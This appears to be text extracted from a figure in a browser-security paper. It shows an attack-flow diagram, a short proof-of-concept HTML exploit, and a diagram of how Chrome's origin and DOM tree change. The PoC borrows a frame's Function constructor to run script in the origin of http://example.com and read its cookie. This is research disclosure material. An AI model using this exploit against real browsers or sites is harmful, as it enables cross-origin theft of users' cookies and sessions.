 http://attacker.com
<script>
iframe.src=
http://example.com
<iframe>
1 Load
2 Run
script
3 Load
iframe
Attacker
Server
Target
Server
(a) Attack flow
1 <iframe></iframe>
2 <script>
3 var i = document.querySelector('iframe');
4 var f = frames[0].Function;
5 i.onload = function() {
6 // Alerting the cookie of http://example.com
7 f("location.replace('javascript:alert(document.cookie)')")();
8 }
9 i.src = 'http://example.com';
10 </script>
(b) PoC HTML
Document
Origin attacker.com
IFrame
Document
Origin attacker.com
1 Load
Document
Origin attacker.com
Event Handler
f(...)
IFrame
Document
Origin attacker.com
Script
i.onload=…
src="example"
2 Run script
Document
Origin attacker.com
Event Handler
f(...)
IFrame
"dangling"
Document
Origin example.com
Document
Origin example.com
Script
i.onload=…
src="example"
"Create"
3 Load iframe
Document
Origin attacker.com
Event Handler
f(...)
1
IFrame
Script
i.onload=…
src="example"
Document
Origin example.com
Document
Origin example.com
2
Script
location.replace
Script
alert()
4 Onload Event
(c) Origin and DOM tree updates by Chrome